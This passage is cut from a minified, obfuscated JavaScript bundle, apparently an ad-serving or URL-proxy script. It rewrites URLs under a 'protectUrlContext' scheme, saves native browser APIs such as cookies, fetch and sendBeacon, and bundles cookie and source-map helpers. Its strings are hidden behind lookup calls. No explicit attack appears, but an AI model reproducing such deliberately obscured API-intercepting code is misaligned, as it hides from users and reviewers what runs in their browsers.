e(889)===t[e(3713)]||t[e(3713)][e(1557)](e(1544))}(t)?r(1666)[r(2342)](Math[r(3952)](y)):""}(k,e(3423)in h?h[e(3423)]:void 0))+q}function C(t){const e=r;return x[e(2028)][e(2325)](t)?x[e(2028)]:x[e(1584)][e(2325)](t)?x[e(1584)]:x[e(1060)][e(2325)](t)?x[e(1060)]:x[e(3111)][e(2325)](t)?x[e(3111)]:x[e(3933)][e(2325)](t)?x[e(3933)]:x[e(2196)][e(2325)](t)?x[e(2196)]:null}function W(t){const e=r;if(!t)throw new Error(e(3347));const n=(t=H(t))[e(3713)][e(2733)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3150)]<7)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:"v7",originalHostname:n[2],...r[e(2919)]?{randomize:r[e(2919)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3150)]-2])}else if(i===m){if(n[e(3150)]<7)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:"v8",originalHostname:n[2],...r[e(2919)]?{randomize:r[e(2919)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3150)]-2])}else if(i===p){if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3150)]-2])}else if(i===g){var l;if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],s={version:e(3901),originalHostname:n[2],configIndex:0},null!==(l=r[e(2255)])&&void 0!==l&&l[e(2206)]&&(s[e(2206)]=r[e(2255)][e(2206)],delete r[e(2255)][e(2206)]),c=r[e(2255)],o=C(n[n[e(3150)]-2])}else if(i===v){var u;if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:e(1421),originalHostname:n[2],configIndex:0},null!==(u=r[e(2255)])&&void 0!==u&&u[e(2206)]&&(s[e(2206)]=r[e(2255)][e(2206)],delete r[e(2255)][e(2206)]),c=r[e(2255)],o=C(n[n[e(3150)]-2])}else{if(i!==w)throw new Error(e(303)[e(2342)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3713)][n(2733)]("/",5),o=new URL(atob(r));if(n(836)!==o[n(800)])return;return o[n(3257)]=t[n(3257)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3671),originalHostname:r[e(2417)],isMainFrame:!0},originalUrl:r[e(1210)][e(4005)],kind:x[e(1584)]};if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const i=O(n[n[e(3150)]-1]);a=i[e(1210)],c=i[e(2255)],s={version:e(3671),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3150)]-2])}}if(!o)throw new Error(e(1683)[e(2342)](t));if(A(t)){t[e(1694)][e(1220)](e(970));for(const[n,r]of Array[e(1289)](t[e(1694)][e(1036)]()))a[e(1694)][e(1606)](n,r)}const h=[];for(const[t,n]of a[e(1694)][e(1036)]())n===z?h[e(2212)](t):h[e(2212)](t+"="+n);return a[e(2477)]=h[e(3259)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(4005)]+t[e(3257)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!b[e(4015)]((t=>o[e(3713)][e(1557)]("/"[e(2342)](t,"/")))))return!1;const i=o[e(3713)][e(2733)]("/"),a=i[1];if([f,m][e(2325)](a)){if(i[e(3150)]<7)return!1}else if(a===p){if(i[e(3150)]<6)return!1}else if(a===g){if(i[e(3150)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(3150)]<6)return!1}const c=null===(n=i[i[e(3150)]-1])||void 0===n?void 0:n[e(3689)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(2514)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(271)==typeof t&&[n(2634),n(2092),n(2083),n(875),n(1619),n(962),n(2260)][n(4015)]((e=>t[n(1557)](e)))?new URL(t):n(271)==typeof t&&j?new URL(t,e):n(271)!=typeof t||j?H(t[n(621)]()):t[n(1557)](n(1807))||t[n(1557)](n(3468))?new URL(t):(L(e=e||o.A[n(1589)](window)[n(2226)][n(1589)][n(1499)](window[n(3267)]))&&(e=W(e)[n(1210)]),new URL(t,e))}function I(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(3871)](n(1936),t)}}function O(t){const e=r,n=new URL(i.A[e(2341)](t)),o=e(774)===n[e(1694)][e(1589)](M);n[e(1694)][e(1220)](M);const s=n[e(1694)][e(1589)](S);let a;if(s){try{a=JSON[e(1326)](s)}catch(t){}n[e(1694)][e(1220)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2v;let n=0;for(let r=0,o=t[e(3150)];r<o;r++)n=(n<<5)-n+t[e(3189)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>a});var o=n(7401);const i=r(2514)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3178)]||(s[t(3178)]=c(null)),s[t(3178)];{e||(e=window);const n=o.A[t(2956)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2956)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2094),r(2446)),CSSStyleDeclaration_getPropertyValue:d(t,r(2094),r(1983)),CSSStyleDeclaration_setProperty:d(t,r(2094),r(1853)),CSSStyleSheet_insertRule:d(t,r(2135),r(3073)),CSSStyleSheet_replaceSync:d(t,r(2135),r(1857)),DocumentFragment_getElementById:d(t,r(2452),r(2116)),DocumentFragment_querySelector:d(t,r(2452),r(1951)),DocumentFragment_querySelectorAll:d(t,r(2452),r(2778)),Document_cookie:u(t,r(2787),r(386)),Document_createElement:d(t,r(2787),r(1346)),Document_getElementById:d(t,r(2787),r(2116)),document_getElementById:d(t,r(3267),r(2116)),Document_getElementsByTagName:d(t,r(2787),r(3864)),Document_querySelector:d(t,r(2787),r(1951)),Document_querySelectorAll:d(t,r(2787),r(2778)),Document_getElementsByClassName:d(t,r(2787),r(2156)),Document_write:d(t,r(2787),r(1569)),Document_writeln:d(t,r(2787),r(3928)),Document_referrer:u(t,r(2787),r(3555)),Document_URL:u(t,r(2787),r(1540)),DOMParser_parseFromString:d(t,r(2186),r(437)),Element_ariaLabel:u(t,r(1261),r(3003)),Element_attributes:u(t,r(1261),r(2603)),Element_classList:u(t,r(1261),r(1265)),Element_className:u(t,r(1261),r(308)),Element_closest:d(t,r(1261),r(2601)),Element_getAttribute:d(t,r(1261),r(478)),Element_getBoundingClientRect:d(t,r(1261),r(3194)),Element_getElementsByClassName:d(t,r(1261),r(2156)),Element_hasAttribute:d(t,r(1261),r(2902)),Element_id:u(t,r(1261),"id"),Element_tagName:u(t,r(1261),r(1447)),Element_innerHTML:u(t,r(1261),r(2582)),Element_outerHTML:u(t,r(1261),r(1118)),Element_insertAdjacentElement:d(t,r(1261),r(3564)),Element_insertAdjacentHTML:d(t,r(1261),r(1889)),Element_querySelector:d(t,r(1261),r(1951)),Element_querySelectorAll:d(t,r(1261),r(2778)),Element_removeAttribute:d(t,r(1261),r(3782)),Element_setAttribute:d(t,r(1261),r(2340)),Element_setAttributeNS:d(t,r(1261),r(1270)),Element_setHTMLUnsafe:d(t,r(1261),r(3209)),Element_matches:d(t,r(1261),r(1427)),Event_stopPropagation:d(t,r(1146),r(1241)),Event_stopImmediatePropagation:d(t,r(1146),r(1711)),EventTarget_addEventListener:d(t,r(937),r(3233)),EventTarget_removeEventListener:d(t,r(937),r(3466)),Function_toString:d(t,r(3220),r(621)),History_replaceState:d(t,r(2620),r(2130)),HTMLAnchorElement_attributionSrc:u(t,r(3621),r(2704)),HTMLAnchorElement_href:u(t,r(3621),r(4005)),HTMLAnchorElement_protocol:u(t,r(3621),r(800)),HTMLAnchorElement_hostname:u(t,r(3621),r(2417)),HTMLAnchorElement_port:u(t,r(3621),r(2517)),HTMLAnchorElement_pathname:u(t,r(3621),r(3713)),HTMLAnchorElement_hash:u(t,r(3621),r(3257)),HTMLAnchorElement_host:u(t,r(3621),r(763)),HTMLAnchorElement_origin:u(t,r(3621),r(337)),HTMLAnchorElement_ping:u(t,r(3621),r(1389)),HTMLAnchorElement_search:u(t,r(3621),r(2477)),HTMLAnchorElement_target:u(t,r(3621),r(781)),HTMLElement_dataset:u(t,r(4003),r(3291)),HTMLElement_innerText:u(t,r(4003),r(2319)),HTMLElement_title:u(t,r(4003),r(378)),HTMLElement_style:u(t,r(4003),r(1281)),HTMLFormElement_action:u(t,r(3733),r(1647)),HTMLFormElement_target:u(t,r(3733),r(781)),HTMLIFrameElement_contentDocument:u(t,r(1551),r(3897)),HTMLIFrameElement_contentWindow:u(t,r(1551),r(2934)),HTMLIFrameElement_name:u(t,r(1551),r(2709)),HTMLIFrameElement_src:u(t,r(1551),r(1348)),HTMLIFrameElement_srcdoc:u(t,r(1551),r(1165)),HTMLImageElement_attributionSrc:u(t,r(3711),r(2704)),HTMLImageElement_src:u(t,r(3711),r(1348)),HTMLImageElement_srcset:u(t,r(3711),r(1741)),HTMLLinkElement_as:u(t,r(3044),"as"),HTMLLinkElement_href:u(t,r(3044),r(4005)),HTMLLinkElement_rel:u(t,r(3044),r(3326)),HTMLScriptElement_attributionSrc:u(t,r(432),r(2704)),HTMLScriptElement_src:u(t,r(432),r(1348)),HTMLSourceElement_src:u(t,r(1246),r(1348)),HTMLSourceElement_srcset:u(t,r(1246),r(1741)),HTMLVideoElement_src:u(t,r(3826),r(1348)),HTMLVideoElement_poster:u(t,r(3826),r(2004)),HTMLMediaElement_src:u(t,r(3926),r(1348)),HTMLMetaElement_content:u(t,r(320),r(3801)),HTMLMetaElement_httpEquiv:u(t,r(320),r(1837)),HTMLStyleElement_insertBefore:d(t,r(2697),r(1074)),IntersectionObserverEntry_boundingClientRect:u(t,r(961),r(3352)),IntersectionObserverEntry_intersectionRatio:u(t,r(961),r(2431)),IntersectionObserverEntry_intersectionRect:u(t,r(961),r(835)),JSON_parse:d(t,r(1370),r(1326)),JSON_stringify:d(t,r(1370),r(1154)),MessageEvent_data:u(t,r(2897),r(2099)),MessageEvent_origin:u(t,r(2897),r(337)),MessageEvent_source:u(t,r(2897),r(1841)),Navigator_sendBeacon:d(t,r(3396),r(1093)),Node_appendChild:d(t,r(1846),r(1866)),Node_insertBefore:d(t,r(1846),r(1074)),Node_textContent:u(t,r(1846),r(3490)),Node_baseURI:u(t,r(1846),r(3286)),PerformanceEntry_name:u(t,r(1799),r(2709)),PerformanceResourceTiming_transferSize:u(t,r(2449),r(2908)),PerformanceResourceTiming_encodedBodySize:u(t,r(2449),r(3043)),Range_createContextualFragment:d(t,r(2393),r(3799)),RegExp_test:d(t,r(2606),r(3464)),RegExp_exec:d(t,r(2606),r(3265)),Response_url:u(t,r(3112),r(3829)),SharedStorageWorklet_addModule:d(t,r(3344),r(1040)),String_matchAll:d(t,r(1755),r(2548)),String_replace:d(t,r(1755),r(2962)),Window_decodeURIComponent:d(t,r(3705),r(2614)),Window_innerWidth:u(t,r(3705),r(529)),Window_fetch:d(t,r(3705),r(947)),Window_fetchLater:d(t,r(3705),r(2148)),Window_frames:u(t,r(3705),r(1879)),Window_name:u(t,r(3705),r(2709)),Window_open:d(t,r(3705),r(2455)),Window_postMessage:d(t,r(3705),r(3580)),Window_requestAnimationFrame:d(t,r(3705),r(2711)),Window_requestIdleCallback:d(t,r(3705),r(2650)),Window_setImmediate:d(t,r(3705),r(555)),Window_setInterval:d(t,r(3705),r(991)),Window_setTimeout:d(t,r(3705),r(3912)),Window_visualViewport:u(t,r(3705),r(3685)),XMLHttpRequest_open:d(t,r(442),r(2455)),XMLHttpRequest_send:d(t,r(442),r(3779)),XMLHttpRequest_responseURL:u(t,r(442),r(1084)),XMLHttpRequest_response:u(t,r(442),r(2564)),XMLHttpRequest_responseText:u(t,r(442),r(2674)),XMLHttpRequest_responseType:u(t,r(442),r(3241)),XMLHttpRequest_responseXML:u(t,r(442),r(2659)),XMLHttpRequest_status:u(t,r(442),r(317)),XMLHttpRequest_statusText:u(t,r(442),r(313)),FontFace:i?null:t[r(3792)],FontFace_prototype:l(t,r(3792)),Worker:i?null:t[r(3053)],Worker_prototype:l(t,r(3053))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2027)]:null===(s=t[e])||void 0===s?void 0:s[o(2027)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1232)](n.g[e][s(2027)],o);{var a;const n=s(3710)===e[s(3312)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2027)];return n?t[s(953)][s(1232)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3710)===e[s(3312)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2027)][o]:s(3710)===e[s(3312)]()?t[o]:s(3267)===e?null===(a=t[s(3267)])||void 0===a?void 0:a[o]:s(1370)===e?null===(c=t[s(1370)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2027)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3121)](Math[r(1686)]()*t),elem:function(t){const e=r;return t[this[e(3851)](t[e(3150)])]},num:function(t,e){const n=r;return Math[n(3121)](Math[n(1686)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3064)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2212)](n(3650)[n(2810)](this[n(3064)](0,52)));return i[n(3259)]("")},className:function(){return this[r(804)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2v;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2978)][n(2325)](e))return i=!1,i;if([n(3879),n(3152),n(1643),n(1630),n(2302),n(393),n(584),n(538),n(1861),n(279),n(3947),n(1215),n(2720)][n(2325)](e))return i=!0,i;if(e[n(2744)](n(2624))||e[n(2744)](n(3453))||e[n(1557)](n(3047))||e[n(1557)](n(3144))||n(1043)===e)return i=!1,i;const o=new URL(e);o[n(763)]="0."[n(2342)](o[n(763)]),o[n(3713)]=n(412);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(621)](),endpoint:o[n(337)]});try{const t=await Promise[n(3261)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(903),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2v;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);n[e(763)]=n[e(763)][e(2733)](".")[e(3689)](1)[e(3259)]("."),t=n[e(337)]}return t}function l(t,e){const n=a2v;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3464)](t)?(r[n(763)]=""[n(2342)](e,".")[n(2342)](r[n(763)][n(2733)](".")[n(3689)](1)[n(3259)](".")),t=r[n(337)]):(r[n(763)]=""[n(2342)](e,".")[n(2342)](r[n(763)]),t=r[n(337)]),t}function u(t){const e=a2v;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);return Number[e(1824)](n[e(763)][e(2733)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2v;try{return new Blob([t])[e(2438)]}catch{return e(2514)!=typeof TextEncoder?(new TextEncoder)[e(3979)](t)[e(3150)]:2*t[e(3150)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2v;if(arguments[t(3150)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1589)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1606)](o,s),n=l,0))},has:n=>e[t(1950)](n),delete(r){const o=t;if(!e[o(1950)](r))return!1;const s=e[o(1589)](r);return e[o(1220)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2190)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2v;e.l=function(t,e,n){const s=a2v;var a=n||{},c=a[s(3979)]||i;if(s(1761)!=typeof c)throw new TypeError(s(3301));if(!o[s(3464)](t))throw new TypeError(s(3409));var l=c(e);if(l&&!o[s(3464)](l))throw new TypeError(s(2866));var u=t+"="+l;if(null!=a[s(3274)]){var d=a[s(3274)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(738));u+=s(1337)+Math[s(3121)](d)}if(a[s(699)]){if(!o[s(3464)](a[s(699)]))throw new TypeError(s(2372));u+=s(1773)+a[s(699)]}if(a[s(292)]){if(!o[s(3464)](a[s(292)]))throw new TypeError(s(3936));u+=s(2724)+a[s(292)]}if(a[s(3805)]){var h=a[s(3805)];if(!function(t){const e=s;return e(786)===r[e(3534)](t)||t instanceof Date}(h)||isNaN(h[s(3034)]()))throw new TypeError(s(3526));u+=s(2675)+h[s(1922)]()}if(a[s(2147)]&&(u+=s(3026)),a[s(1834)]&&(u+=s(3436)),a[s(2988)]&&(u+=s(3974)),a[s(2365)])switch(s(271)==typeof a[s(2365)]?a[s(2365)][s(3312)]():a[s(2365)]){case s(2890):u+=s(4021);break;case s(613):u+=s(3271);break;case s(3602):u+=s(3171);break;default:throw new TypeError(s(2996))}if(a[s(2265)])switch(s(271)==typeof a[s(2265)]?a[s(2265)][s(3312)]():a[s(2265)]){case!0:u+=s(1291);break;case s(3980):u+=s(2726);break;case s(1669):u+=s(1291);break;case s(2513):u+=s(1862);break;default:throw new TypeError(s(510))}return u};var r=Object[n(2027)][n(621)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2v;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2v;return e(271)==typeof t&&!!t[e(2629)]()}function o(t,e){const o=a2v;var i=t[o(2733)](";")[o(1495)](r),s=function(t){const e=o;var n="",r="",i=t[e(2733)]("=");return i[e(3150)]>1?(n=i[e(1724)](),r=i[e(3259)]("=")):r=t,{name:n,value:r}}(i[o(1724)]()),a=s[o(2709)],c=s[o(2453)];e=e?Object[o(3418)]({},n,e):n;try{c=e[o(3116)]?decodeURIComponent(c):c}catch(t){console[o(922)](o(3907)+c+o(3530),t)}var l={name:a,value:c};return i[o(410)]((function(t){const e=o;var n=t[e(2733)]("="),r=n[e(1724)]()[e(2630)]()[e(3312)](),i=n[e(3259)]("=");e(3805)===r?l[e(3805)]=new Date(i):e(3794)===r?l[e(3274)]=parseInt(i,10):e(1834)===r?l[e(1834)]=!0:e(1228)===r?l[e(2147)]=!0:e(2113)===r?l[e(2265)]=i:e(2988)===r?l[e(2988)]=!0:l[r]=i})),l}function i(t,e){const i=a2v;if(e=e?Object[i(3418)]({},n,e):n,!t)return e[i(3717)]?{}:[];if(t[i(3390)])if(i(1761)==typeof t[i(3390)][i(3913)])t=t[i(3390)][i(3913)]();else if(t[i(3390)][i(2604)])t=t[i(3390)][i(2604)];else{var s=t[i(3390)][Object[i(2766)](t[i(3390)])[i(3245)]((function(t){const e=i;return e(2604)===t[e(3312)]()}))];s||!t[i(3390)][i(386)]||e[i(1138)]||console[i(2301)](i(2613)),t=s}return Array[i(525)](t)||(t=[t]),e[i(3717)]?t[i(1495)](r)[i(1002)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2709)]]=s,t}),{}):t[i(1495)](r)[i(3717)]((function(t){return o(t,e)}))}t[e(1675)]=i,t[e(1675)][e(1326)]=i,t[e(1675)][e(3654)]=o,t[e(1675)][e(503)]=function(t){const n=e;if(Array[n(525)](t))return t;if(n(271)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3150)]&&/\s/[e(3464)](t[e(2810)](l));)l+=1;return l<t[e(3150)]}for(;l<t[n(3150)];){for(r=l,a=!1;u();)if(","===(o=t[n(2810)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3150)]&&"="!==(o=t[n(2810)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3150)]&&"="===t[n(2810)](l)?(a=!0,l=s,c[n(2212)](t[n(1818)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3150)])&&c[n(2212)](t[n(1818)](r,t[n(3150)]))}return c}},7367:(t,e,n)=>{const r=a2v;var o=n(9155),i=Object[r(2027)][r(2132)],s=r(2514)!=typeof Map;function a(){const t=r;this[t(2062)]=[],this[t(2803)]=s?new Map:Object[t(2338)](null)}a[r(3417)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3150)];i<s;i++)o[n(2428)](t[i],e);return o},a[r(2027)][r(2438)]=function(){const t=r;return s?this[t(2803)][t(2438)]:Object[t(846)](this[t(2803)])[t(3150)]},a[r(2027)][r(2428)]=function(t,e){const n=r;var a=s?t:o[n(1026)](t),c=s?this[n(1950)](t):i[n(3534)](this[n(2803)],a),l=this[n(2062)][n(3150)];c&&!e||this[n(2062)][n(2212)](t),c||(s?this[n(2803)][n(1606)](t,l):this[n(2803)][a]=l)},a[r(2027)][r(1950)]=function(t){const e=r;if(s)return this[e(2803)][e(1950)](t);var n=o[e(1026)](t);return i[e(3534)](this[e(2803)],n)},a[r(2027)][r(2459)]=function(t){const e=r;if(s){var n=this[e(2803)][e(1589)](t);if(n>=0)return n}else{var a=o[e(1026)](t);if(i[e(3534)](this[e(2803)],a))return this[e(2803)][a]}throw new Error('"'+t+e(523))},a[r(2027)].at=function(t){const e=r;if(t>=0&&t<this[e(2062)][e(3150)])return this[e(2062)][t];throw new Error(e(1283)+t)},a[r(2027)][r(1452)]=function(){const t=r;return this[t(2062)][t(3689)]()},e.C=a},540:(t,e,n)=>{const r=a2v;var o=n(7476);e[r(3979)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3979)](n)}while(a>0);return s},e[r(2341)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3150)],d=0,h=0;do{if(e>=u)throw new Error(i(1300));if(-1===(a=o[i(2341)](t[i(3189)](e++))))throw new Error(i(2937)+t[i(2810)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2453)]=(l=(c=d)>>1,1&~c?l:-l),n[i(722)]=e}},7476:(t,e)=>{const n=a2v;var r=n(3471)[n(2733)]("");e[n(3979)]=function(t){const e=n;if(0<=t&&t<r[e(3150)])return r[t];throw new TypeError(e(685)+t)},e[n(2341)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2v;var o=n(9155);function i(){const t=a2v;this[t(2062)]=[],this[t(499)]=!0,this[t(2461)]={generatedLine:-1,generatedColumn:0}}i[r(2027)][r(1649)]=function(t,e){const n=r;this[n(2062)][n(410)](t,e)},i[r(2027)][r(2428)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2461)])[e(2107)],a=i[e(2107)],c=n[e(427)],l=i[e(427)],a>s||a==s&&l>=c||o[e(377)](n,i)<=0?(this[e(2461)]=t,this[e(2062)][e(2212)](t)):(this[e(499)]=!1,this[e(2062)][e(2212)](t))},i[r(2027)][r(1452)]=function(){const t=r;return this[t(499)]||(this[t(2062)][t(2423)](o[t(377)]),this[t(499)]=!0),this[t(2062)]},e.P=i},241:(t,e,n)=>{const r=a2v;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2v;t||(t={}),this[e(565)]=i[e(3895)](t,e(3355),null),this[e(1468)]=i[e(3895)](t,e(2797),null),this[e(3869)]=i[e(3895)](t,e(1332),!1),this[e(3082)]=i[e(3895)](t,e(1602),!1),this[e(2772)]=new s,this[e(3687)]=new s,this[e(522)]=new a,this[e(3795)]=null}c[r(2027)][r(952)]=3,c[r(848)]=function(t,e){const n=r;var o=t[n(2797)],s=new c(Object[n(3418)](e||{},{file:t[n(3355)],sourceRoot:o}));return t[n(2061)]((function(t){const e=n;var r={generated:{line:t[e(2107)],column:t[e(427)]}};null!=t[e(1841)]&&(r[e(1841)]=t[e(1841)],null!=o&&(r[e(1841)]=i[e(2713)](o,r[e(1841)])),r[e(1077)]={line:t[e(1644)],column:t[e(2808)]},null!=t[e(2709)]&&(r[e(2709)]=t[e(2709)])),s[e(3815)](r)})),t[n(2139)][n(410)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2713)](o,e)),s[r(2772)][r(1950)](a)||s[r(2772)][r(2428)](a);var c=t[r(2723)](e);null!=c&&s[r(3444)](e,c)})),s},c[r(2027)][r(3815)]=function(t){const e=r;var n=i[e(3895)](t,e(3097)),o=i[e(3895)](t,e(1077),null),s=i[e(3895)](t,e(1841),null),a=i[e(3895)](t,e(2709),null);(this[e(3869)]||!1!==this[e(600)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2772)][e(1950)](s)||this[e(2772)][e(2428)](s)),null!=a&&(a=String(a),this[e(3687)][e(1950)](a)||this[e(3687)][e(2428)](a)),this[e(522)][e(2428)]({generatedLine:n[e(935)],generatedColumn:n[e(1498)],originalLine:null!=o&&o[e(935)],originalColumn:null!=o&&o[e(1498)],source:s,name:a}))},c[r(2027)][r(3444)]=function(t,e){const n=r;var o=t;null!=this[n(1468)]&&(o=i[n(2713)](this[n(1468)],o)),null!=e?(this[n(3795)]||(this[n(3795)]=Object[n(2338)](null)),this[n(3795)][i[n(1026)](o)]=e):this[n(3795)]&&(delete this[n(3795)][i[n(1026)](o)],0===Object[n(2766)](this[n(3795)])[n(3150)]&&(this[n(3795)]=null))},c[r(2027)][r(3185)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3355)])throw new Error(o(1769));a=t[o(3355)]}var c=this[o(1468)];null!=c&&(a=i[o(2713)](c,a));var l=new s,u=new s;this[o(522)][o(1649)]((function(e){const r=o;if(e[r(1841)]===a&&null!=e[r(1644)]){var s=t[r(1719)]({line:e[r(1644)],column:e[r(2808)]});null!=s[r(1841)]&&(e[r(1841)]=s[r(1841)],null!=n&&(e[r(1841)]=i[r(3259)](n,e[r(1841)])),null!=c&&(e[r(1841)]=i[r(2713)](c,e[r(1841)])),e[r(1644)]=s[r(935)],e[r(2808)]=s[r(1498)],null!=s[r(2709)]&&(e[r(2709)]=s[r(2709)]))}var d=e[r(1841)];null==d||l[r(1950)](d)||l[r(2428)](d);var h=e[r(2709)];null==h||u[r(1950)](h)||u[r(2428)](h)}),this),this[o(2772)]=l,this[o(3687)]=u,t[o(2139)][o(410)]((function(e){const r=o;var s=t[r(2723)](e);null!=s&&(null!=n&&(e=i[r(3259)](n,e)),null!=c&&(e=i[r(2713)](c,e)),this[r(3444)](e,s))}),this)},c[r(2027)][r(600)]=function(t,e,n,o){const i=r;if(e&&i(954)!=typeof e[i(935)]&&i(954)!=typeof e[i(1498)]){var s=i(891);if(this[i(3082)])return i(2514)!=typeof console&&console[i(2301)]&&console[i(2301)](s),!1;throw new Error(s)}if((!(t&&i(935)in t&&i(1498)in t&&t[i(935)]>0&&t[i(1498)]>=0)||e||n||o)&&!(t&&i(935)in t&&i(1498)in t&&e&&i(935)in e&&i(1498)in e&&t[i(935)]>0&&t[i(1498)]>=0&&e[i(935)]>0&&e[i(1498)]>=0&&n)){if(s=i(3415)+JSON[i(1154)]({generated:t,source:n,original:e,name:o}),this[i(3082)])return i(2514)!=typeof console&&console[i(2301)]&&console[i(2301)](s),!1;throw new Error(s)}},c[r(2027)][r(3195)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(522)][t(1452)](),g=0,v=p[t(3150)];g<v;g++){if(e="",(n=p[g])[t(2107)]!==l)for(c=0;n[t(2107)]!==l;)e+=";",l++;else if(g>0){if(!i[t(377)](n,p[g-1]))continue;e+=","}e+=o[t(3979)](n[t(427)]-c),c=n[t(427)],null!=n[t(1841)]&&(a=this[t(2772)][t(2459)](n[t(1841)]),e+=o[t(3979)](a-f),f=a,e+=o[t(3979)](n[t(1644)]-1-d),d=n[t(1644)]-1,e+=o[t(3979)](n[t(2808)]-u),u=n[t(2808)],null!=n[t(2709)]&&(s=this[t(3687)][t(2459)](n[t(2709)]),e+=o[t(3979)](s-h),h=s)),m+=e}return m},c[r(2027)][r(516)]=function(t,e){const n=r;return t[n(3717)]((function(t){const r=n;if(!this[r(3795)])return null;null!=e&&(t=i[r(2713)](e,t));var o=i[r(1026)](t);return Object[r(2027)][r(2132)][r(3534)](this[r(3795)],o)?this[r(3795)][o]:null}),this)},c[r(2027)][r(662)]=function(){const t=r;var e={version:this[t(952)],sources:this[t(2772)][t(1452)](),names:this[t(3687)][t(1452)](),mappings:this[t(3195)]()};return 